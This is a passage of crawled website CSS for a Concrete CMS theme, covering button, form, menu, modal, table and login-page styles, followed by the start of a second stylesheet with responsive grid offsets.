  padding: 0.5em 0.9em 0.5em 0.8em;
  margin: 0 0 0.2rem 0;
  font-size: 1rem;
  font-weight: 600;
  background-color: #64fffc!important;
  color: #0e1426!important;
  text-transform: none!important;
  }

.ccm-block-express-form button[type='submit']:hover, 
.ccm-block-express-form button[type='submit']:focus, 
.ccm-block-express-form button[type='submit']:active {
    background-color: #0e1426 !important;
    color: #64fffc !important;
}

  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button:hover, .button:focus, .button:active {
    background-color: #0e1426!important;
    color: #64fffc!important; }
  .button.tiny {
    font-size: 0.7rem; }
  .button.small {
    font-size: 0.9rem; }
  .button.large {
    font-size: 1.3rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-left: 0;
    margin-right: 0; }
  .button.primary {
    background-color: #008c99;
    color: #ffffff; }
    .button.primary:hover, .button.primary:focus {
      background-color: #00707a;
      color: #ffffff; }
  .button.secondary {
    background-color: #808388;
    color: #ffffff; }
    .button.secondary:hover, .button.secondary:focus {
      background-color: #66696d;
      color: #ffffff; }
  .button.success {
    background-color: #8eb927;
    color: #ffffff; }
    .button.success:hover, .button.success:focus {
      background-color: #72941f;
      color: #ffffff; }
  .button.warning {
    background-color: #ffb800;
    color: #ffffff; }
    .button.warning:hover, .button.warning:focus {
      background-color: #cc9300;
      color: #ffffff; }
  .button.alert {
    background-color: #e8432d;
    color: #ffffff; }
    .button.alert:hover, .button.alert:focus {
      background-color: #c82b16;
      color: #ffffff; }
  .button.hollow {
    border: 1px solid #008c99;
    color: #008c99; }
    .button.hollow, .button.hollow:hover, .button.hollow:focus {
      background-color: transparent; }
    .button.hollow:hover, .button.hollow:focus {
      border-color: #00464d;
      color: #00464d; }
    .button.hollow.primary {
      border: 1px solid #008c99;
      color: #008c99; }
      .button.hollow.primary:hover, .button.hollow.primary:focus {
        border-color: #00464d;
        color: #00464d; }
    .button.hollow.secondary {
      border: 1px solid #808388;
      color: #808388; }
      .button.hollow.secondary:hover, .button.hollow.secondary:focus {
        border-color: #404144;
        color: #404144; }
    .button.hollow.success {
      border: 1px solid #8eb927;
      color: #8eb927; }
      .button.hollow.success:hover, .button.hollow.success:focus {
        border-color: #475d14;
        color: #475d14; }
    .button.hollow.warning {
      border: 1px solid #ffb800;
      color: #ffb800; }
      .button.hollow.warning:hover, .button.hollow.warning:focus {
        border-color: #805c00;
        color: #805c00; }
    .button.hollow.alert {
      border: 1px solid #e8432d;
      color: #e8432d; }
      .button.hollow.alert:hover, .button.hollow.alert:focus {
        border-color: #7d1b0e;
        color: #7d1b0e; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
    .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #8eb927;
      color: #ffffff; }
  .button.dropdown::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    border-color: #ffffff transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    position: relative;
    top: 0.4em;
    float: right;
    margin-left: 0.9em;
    display: inline-block; }
  .button.arrow-only::after {
    margin-left: 0;
    float: none;
    top: -0.1em; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  padding: 0.5rem;
  border: none;
  margin: 0 0 1rem;
  font-family: inherit;
  font-size: 1rem;
  color: #3b444f;
  background-color: rgba(255, 255, 255, 0.7);
  box-shadow: none;
  border-radius: 3px;
  transition: all 0.25s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    border: none;
    background-color: #ffffff;
    outline: none;
    box-shadow: none;
    transition: all 0.25s ease-in-out; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input::placeholder,
textarea::placeholder {
  color: #313E4A; }
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: rgba(255, 255, 255, 0.4);
  cursor: default; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
  -moz-appearance: none; }

input[type='search'] {
  box-sizing: border-box; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0;
  vertical-align: baseline; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.8;
  color: inherit; }
  label.middle {
    margin: 0 0 1rem;
    padding: 0.5rem 0; }

.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #333; }

.input-group {
  display: table;
  width: 100%;
  margin-bottom: 1rem; }
  .input-group > :first-child {
    border-radius: 0 0 0 0; }
  .input-group > :last-child > * {
    border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button {
  margin: 0;
  white-space: nowrap;
  display: table-cell;
  vertical-align: middle; }

.input-group-label {
  text-align: center;
  padding: 0 1rem;
  background: #cccdcf;
  color: #000;
  border: none;
  white-space: nowrap;
  width: 1%;
  height: 100%; }

.input-group-field {
  border-radius: 0;
  height: 2.5rem; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  height: 100%;
  width: 1%; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button {
    margin: 0; }

.input-group .input-group-button {
  display: table-cell; }

fieldset {
  border: 0;
  padding: 0;
  margin: 0; }

legend {
  margin-bottom: 0.5rem;
  max-width: 100%; }

.fieldset {
  border: none;
  padding: 1.25rem;
  margin: 1.125rem 0; }
  .fieldset legend {
    background: #353d47;
    padding: 0 0.1875rem;
    margin: 0;
    margin-left: -0.1875rem; }

select {
  height: 2.4375rem;
  padding: 0.5rem;
  border: none;
  margin: 0 0 1rem;
  font-size: 1rem;
  font-family: inherit;
  line-height: normal;
  color: #3b444f;
  background-color: rgba(255, 255, 255, 0.7);
  border-radius: 3px;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28128, 131, 136%29'></polygon></svg>");
  background-size: 9px 6px;
  background-position: right -1rem center;
  background-origin: content-box;
  background-repeat: no-repeat;
  padding-right: 1.5rem; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:disabled {
    background-color: rgba(255, 255, 255, 0.4);
    cursor: default; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }

.is-invalid-input:not(:focus) {
  background-color: rgba(232, 67, 45, 0.1);
  border-color: #e8432d; }

.is-invalid-label {
  color: #e8432d; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: 700;
  color: #e8432d; }
  .form-error.is-visible {
    display: block; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media screen and (max-width: 46.1875em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 46.25em) {
  .show-for-small-only {
    display: none !important; } }

@media screen and (min-width: 46.25em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 46.1875em) {
  .show-for-medium {
    display: none !important; } }

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 46.1875em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important; } }

@media screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 63.9375em) {
  .show-for-large {
    display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  height: auto;
  width: auto;
  overflow: visible;
  clip: auto; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.clearfix::before, .clearfix::after {
  content: ' ';
  display: table; }
.clearfix::after {
  clear: both; }

.accordion {
  list-style-type: none;
  background: #ffffff;
  margin-left: 0; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }
.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  display: block;
  padding: 1.25rem 1rem;
  line-height: 1;
  font-size: 0.75rem;
  color: #008c99;
  position: relative;
  border: 1px solid #cccdcf;
  border-bottom: 0; }
  :last-child:not(.is-active) > .accordion-title {
    border-radius: 0 0 0 0;
    border-bottom: 1px solid #cccdcf; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #cccdcf; }
  .accordion-title::before {
    content: '+';
    position: absolute;
    right: 1rem;
    top: 50%;
    margin-top: -0.5rem; }
  .is-active > .accordion-title::before {
    content: '–'; }

.accordion-content {
  padding: 1rem;
  display: none;
  border: 1px solid #cccdcf;
  border-bottom: 0;
  background-color: #ffffff;
  color: #008c99; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #cccdcf; }

.is-accordion-submenu-parent > a {
  position: relative; }
  .is-accordion-submenu-parent > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: #008c99 transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: 1rem; }

.is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform-origin: 50% 50%;
  transform: scaleY(-1); }

.callout {
  margin: 0 0 1rem 0;
  padding: 1rem;
  border: none;
  border-radius: 3px;
  position: relative;
  color: inherit;
  background-color: white; }
  .callout > :first-child {
    margin-top: 0; }
  .callout > :last-child {
    margin-bottom: 0; }
  .callout.primary {
    background-color: white; }
  .callout.secondary {
    background-color: white; }
  .callout.success {
    background-color: white; }
  .callout.warning {
    background-color: white; }
  .callout.alert {
    background-color: white; }
  .callout.small {
    padding-top: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.5rem; }
  .callout.large {
    padding-top: 3rem;
    padding-right: 3rem;
    padding-bottom: 3rem;
    padding-left: 3rem; }

.close-button {
  position: absolute;
  color: #3b444f;
  right: 1rem;
  top: 0.5rem;
  font-size: 2em;
  line-height: 1;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #000; }

.dropdown-pane {
  background-color: #353d47;
  border: none;
  border-radius: 0;
  display: block;
  font-size: 1rem;
  padding: 1rem;
  position: absolute;
  visibility: hidden;
  width: 100%;
  z-index: 10; }
  .dropdown-pane.is-open {
    visibility: visible; }

.dropdown-pane.tiny {
  width: 100%; }

.dropdown-pane.small {
  width: 100%; }

.dropdown-pane.large {
  width: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  left: auto;
  right: 0;
  top: 100%; }
.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 0;
  top: 100%; }
[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0; }
.no-js .dropdown.menu ul {
  display: none; }
.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }
.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  left: auto;
  right: 100%; }
.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }
@media screen and (min-width: 46.25em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; } }
@media screen and (min-width: 64em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; } }
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  left: auto;
  right: 0; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -2px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 100%; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
  min-width: 100%;
  z-index: 1;
  background: rgba(10, 15, 21, 0.9);
  border: none; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.flex-video {
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1rem;
  overflow: hidden; }
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .flex-video.widescreen {
    padding-bottom: 56.25%; }
  .flex-video.vimeo {
    padding-top: 0; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  border-radius: 0;
  background: #008c99;
  color: #ffffff; }
  .label.secondary {
    background: #808388;
    color: #ffffff; }
  .label.success {
    background: #8eb927;
    color: #ffffff; }
  .label.warning {
    background: #ffb800;
    color: #ffffff; }
  .label.alert {
    background: #e8432d;
    color: #ffffff; }

.media-object {
  margin-bottom: 1rem;
  display: block; }
  .media-object img {
    max-width: none; }
  @media screen and (max-width: 46.1875em) {
    .media-object.stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1rem;
      display: block; }
      .media-object.stack-for-small .media-object-section img {
        width: 100%; } }

.media-object-section {
  display: table-cell;
  vertical-align: top; }
  .media-object-section:first-child {
    padding-right: 1rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  .media-object-section.middle {
    vertical-align: middle; }
  .media-object-section.bottom {
    vertical-align: bottom; }

.menu {
  margin: 0;
  list-style-type: none; }
  .menu > li {
    display: table-cell;
    vertical-align: middle; }
    [data-whatinput='mouse'] .menu > li {
      outline: 0; }
  .menu > li > a {
    display: block;
    padding: 0.7rem 1rem;
    line-height: 1; }
  .menu input,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu > li > a img,
  .menu > li > a i,
  .menu > li > a svg {
    vertical-align: middle; }
    .menu > li > a img + span,
    .menu > li > a i + span,
    .menu > li > a svg + span {
      vertical-align: middle; }
  .menu > li > a img,
  .menu > li > a i,
  .menu > li > a svg {
    margin-right: 0.25rem;
    display: inline-block; }
  .menu > li {
    display: table-cell; }
  .menu.vertical > li {
    display: block; }
  @media screen and (min-width: 46.25em) {
    .menu.medium-horizontal > li {
      display: table-cell; }
    .menu.medium-vertical > li {
      display: block; } }
  @media screen and (min-width: 64em) {
    .menu.large-horizontal > li {
      display: table-cell; }
    .menu.large-vertical > li {
      display: block; } }
  .menu.simple li {
    line-height: 1;
    display: inline-block;
    margin-right: 1rem; }
  .menu.simple a {
    padding: 0; }
  .menu.align-right::before, .menu.align-right::after {
    content: ' ';
    display: table; }
  .menu.align-right::after {
    clear: both; }
  .menu.align-right > li {
    float: right; }
  .menu.expanded {
    width: 100%;
    display: table;
    table-layout: fixed; }
    .menu.expanded > li:first-child:last-child {
      width: 100%; }
  .menu.icon-top > li > a {
    text-align: center; }
    .menu.icon-top > li > a img,
    .menu.icon-top > li > a i,
    .menu.icon-top > li > a svg {
      display: block;
      margin: 0 auto 0.25rem; }
  .menu.nested {
    margin-left: 1rem; }
  .menu .active > a {
    color: #ffffff;
    background: #008c99; }

.menu-text {
  font-weight: bold;
  color: inherit;
  line-height: 1;
  padding-top: 0;
  padding-bottom: 0;
  padding: 0.7rem 1rem; }

.menu-centered {
  text-align: center; }
  .menu-centered > .menu {
    display: inline-block; }

.no-js [data-responsive-menu] ul {
  display: none; }

body.is-reveal-open {
  overflow: hidden; }

html.is-reveal-open,
html.is-reveal-open body {
  height: 100%;
  overflow: hidden;
  user-select: none; }

.reveal-overlay {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1005;
  background-color: rgba(43, 49, 57, 0.6);
  overflow-y: scroll; }

.reveal {
  display: none;
  z-index: 1006;
  padding: 1rem;
  border: 1px solid #313E4A;
  background-color: #ffffff;
  border-radius: 5px;
  position: relative;
  top: 100px;
  margin-left: auto;
  margin-right: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media screen and (min-width: 46.25em) {
    .reveal {
      min-height: 0; } }
  .reveal .column, .reveal .columns,
  .reveal .columns {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media screen and (min-width: 46.25em) {
    .reveal {
      width: 600px;
      max-width: 75rem; } }
  @media screen and (min-width: 46.25em) {
    .reveal .reveal {
      left: auto;
      right: auto;
      margin: 0 auto; } }
  .reveal.collapse {
    padding: 0; }
  @media screen and (min-width: 46.25em) {
    .reveal.tiny {
      width: 30%;
      max-width: 75rem; } }
  @media screen and (min-width: 46.25em) {
    .reveal.small {
      width: 50%;
      max-width: 75rem; } }
  @media screen and (min-width: 46.25em) {
    .reveal.large {
      width: 90%;
      max-width: 75rem; } }
  .reveal.full {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    max-width: none;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media screen and (max-width: 46.1875em) {
    .reveal {
      top: 20px!important;
      left: 0;
      width: 90%;
     /* height: 100%;
      height: 100vh;
      min-height: 100vh;*/
      max-width: none;
      margin-left: 0;
      border: 0;
      border-radius: 0;
      margin: 0 auto; } }
  .reveal.without-overlay {
    position: fixed; }

table {
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #ffffff; }

  caption {
    font-weight: 700;
    padding: 0.5rem 0.625rem 0.625rem; }

  thead,
  tfoot {
    background: #f9f9f9;
    color: #313E4A; }
    thead tr,
    tfoot tr {
      background: transparent; }
    thead th,
    thead td,
    tfoot th,
    tfoot td {
      padding: 0.5rem 0.625rem 0.625rem;
      font-weight: 700;
      text-align: left; }

  tbody tr:nth-child(even) {
    background-color: #f2f2f2; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }

@media screen and (max-width: 63.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } 
}

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover tr:hover {
  background-color: #fafafa; }
table.hover tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }
		   /* Login */
.login .ccm-page aside.banner.shallow {
	display: none!important
}	
	.login .ccm-page .login-row form {
		margin: 0 10px 40px 10px;
	}

	.login .ccm-page .login-row form input {
		width: 100%;
		padding: 3px 10px;
		border: 1px solid #ccc;
		border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		-o-border-radius: 3px;
		-ms-border-radius: 3px;		
		height: 42px;
		margin-bottom: 10px;
	}
	.login .ccm-page .login-row form input[type="checkbox"] {
		width: auto;
		padding: 5px 10px;
		border: 1px solid #ccc;
		height: auto;
		margin-bottom: 10px;
	}
	
	.login .ccm-page .login-row form button {
		margin: 10px 0;
		padding: 8px 40px;
		background: #5091cd;
		color: #fff;
		border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		-o-border-radius: 3px;
		-ms-border-radius: 3px;
		border: 1px solid #5091cd;
	}
	
	.login .ccm-page .login-row form a.btn.pull-right {
		text-decoration: underline;
		margin: 20px 25px 0 0
	}
	
	
@media only screen and (min-width: 768px) { 

/* Login */
.login .ccm-page .login-row form {
	margin: 0 20px 40px 20px;
	max-width: 700px;
}
	
	.login .ccm-page .login-row form .form-group:nth-child(1),
	.login .ccm-page .login-row form .form-group:nth-child(2) {
		display: inline-block;
		margin: 0 5px 0 0;
		width: 48%;
		float: none
	}
	

}	
body.pe_post #ccm-panel-detail-page-composer form #composerset7 .ccm-input-time-wrapper {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme.css?v=1.76h
body_size: 21384
content:
/* CSS Document */

@import url('fixes.css');
@import url('fonts.css');
@import url('feature-plus.css');

.ccm-page *, .ccm-page :after, .ccm-page :before {
    box-sizing: inherit;
}

.ccm-page header,
.ccm-page nav { background: #f6f7f8; }

.ccm-page main,
.ccm-page aside {
  background: #ffffff;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ccm-page main.stripe,
.ccm-page main .callout {
  background-color: #fff;
}

.ccm-page main.stripe.tint {
  background-color: #eceff1;
}

.ccm-page aside {
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page aside.stripe {
  background-color: #e6e8e9;
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page main.stripe.light,
.ccm-page main .callout.light {
  background-color: #f6f8f9;
}
.ccm-page main.stripe.dark,
.ccm-page main.stripe.cta,
.ccm-page main .callout.dark,
.ccm-page main .callout.cta {
  background-color: #eceff1;
}
.page-template-full.ccm-page main.stripe.black,
.page-template-full.ccm-page main .callout.black {
  background-color: #eceff1;
}
.page-template-full.ccm-page main main,
.page-template-full.ccm-page main main div,
.page-template-full.ccm-page main.stripe main div,
.page-template-full.ccm-page main.stripe main.stripe div {
  /*background-color: transparent !important;*/
  background-color: transparent;
  color: #000 !important;
}
.page-template-full.ccm-page main.stripe.dark main.stripe div,
.page-template-full.ccm-page main.stripe.black main.stripe div,
.page-template-full.ccm-page main.stripe.coloured main.stripe div {
  color: #ffffff !important;
}

.ccm-page main.stripe.cta,
.ccm-page main .callout.cta,
.quote-form .callout.cta { background-color: #1A2139; color: #fff; }
/*.ccm-page main.stripe.cta.bytesdarkblue {background-color:#50677b}
.ccm-page main.stripe.cta.byteslightblue {background-color:#00b3e1}
.ccm-page main.stripe.cta.bytesgreen {background-color:#6cbe99}
.ccm-page main.stripe.cta.bytesmaroon {background-color:#c20344}
.ccm-page main.stripe.cta.bytesgold {background-color:#f39200}*/
.ccm-page main .callout.white,
.ccm-page main .callout.bordered { background-color: #ffffff; color: #313E4A; }

.ccm-page main.stripe.cta h2,
.ccm-page main.stripe.cta h3 {
  color: #ffffff;
}

.ccm-page main .callout.bordered {
  border-top: 0.7rem solid #3b444f;
  border-radius: 0;
  padding: 0.6rem 0.4rem 0.4rem 0.4rem;
  margin-bottom: 0.2rem;
}

.ccm-page main small {
  font-size: 90%;
  line-height: 80%;
}

/* livechat */

#livechat-compact-container {
display: none;
}

/* Grid links */

.ccm-page .row.collapse.grid > .column {
  padding-left: 0.1rem;
  padding-right: 0.1rem;
}
.ccm-page .page-partners .row.collapse.grid > .column {
  padding: 0.4rem 0.8rem;
}

.upTop {display: none;}

@media screen and (max-width: 46.1875em) {
  .ccm-page .row.grid.small-up-4.small-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.small-up-4.small-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.small-up-4.small-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.small-up-3.small-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.small-up-3.small-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.small-up-2.small-shift-1 > .column:last-child {
    margin-left: 25%; }
.ccm-page .row.collapse.grid > .column {
  padding-bottom: 0.2rem;
}
.upTop.docked {
  display: block;
  position: fixed;
  bottom: 2rem;
  right: 0;
  z-index: 999;
}

.upTop.docked a {
  background-color: #3b444f;
  color: #ffffff !important;
  border-radius: 3px 0 0 3px;
  padding: 1rem 1rem 0.5rem 0.5rem;
  background-color: rgba(0,0,0,0.8);
}
.upTop.docked a:hover {
  background-color: #8eb927;
  color: #ffffff !important;
  cursor: pointer;
}
.upTop a i {
  font-size: 1.4rem;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg) !important;
}
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .row.grid.medium-up-7.medium-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-4 > .column:last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
}

@media screen and (min-width: 64em) {
  .ccm-page .row.grid.large-up-10.large-shift-1 > .column:nth-last-child(9) {
    margin-left: 5%; }
  .ccm-page .row.grid.large-up-10.large-shift-2 > .column:nth-last-child(8) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-10.large-shift-3 > .column:nth-last-child(7) {
    margin-left: 15%; }
  .ccm-page .row.grid.large-up-10.large-shift-4 > .column:nth-last-child(6) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-10.large-shift-5 > .column:nth-last-child(5) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-10.large-shift-6 > .column:nth-last-child(4) {
    margin-left: 30%; }
